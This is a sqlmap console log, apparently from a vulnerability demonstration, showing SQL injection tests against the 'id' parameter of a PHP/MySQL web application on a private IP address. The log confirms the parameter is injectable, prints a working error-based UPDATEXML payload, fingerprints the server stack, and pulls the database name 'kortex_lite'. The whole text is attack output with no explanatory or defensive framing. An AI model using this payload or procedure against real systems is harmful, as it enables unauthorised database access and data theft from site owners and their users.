 管理员: C:\Windows\System32
[21:30:09] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK)'
[21:30:09] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query)'
[21:30:09] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK - comment)'
[21:30:09] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query - comment)'
[21:30:09] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK - comment)'
[21:30:09] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query - comment)'
[21:30:09] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[21:30:09] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[21:30:09] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[21:30:09] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[21:30:09] [INFO] testing 'MySQL AND time-based blind (ELT)'
[21:30:09] [INFO] testing 'MySQL OR time-based blind (ELT)'
[21:30:09] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[21:30:09] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[21:30:09] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[21:30:09] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[21:30:09] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[21:30:09] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[21:30:09] [INFO] testing 'MySQL < 5.0.12 time-based blind - Parameter replace (BENCHMARK)'
[21:30:09] [INFO] testing 'MySQL > 5.0.12 time-based blind - Parameter replace (heavy query - comment)'
[21:30:09] [INFO] testing 'MySQL time-based blind - Parameter replace (bool)'
[21:30:09] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[21:30:09] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[21:30:09] [INFO] testing 'MySQL >= 5.0.12 time-based blind - ORDER BY, GROUP BY clause'
[21:30:09] [INFO] testing 'MySQL < 5.0.12 time-based blind - ORDER BY, GROUP BY clause (BENCHMARK)'
[21:30:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:30:09] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[21:30:09] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:30:10] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:30:10] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:30:10] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:30:10] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:30:10] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:30:11] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:30:11] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:30:11] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:30:11] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 1917 HTTP(s) requests:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: id=(UPDATEXML(5532,CONCAT(0x2e,0x7176787a71,(SELECT (ELT(5532=5532,1))),0x717a786b71),2157))
---
[21:31:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[21:31:12] [INFO] fetching current database
[21:31:12] [INFO] retrieved: 'kortex_lite'
current database: 'kortex_lite'
[21:31:12] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[21:31:12] [WARNING] your sqlmap version is outdated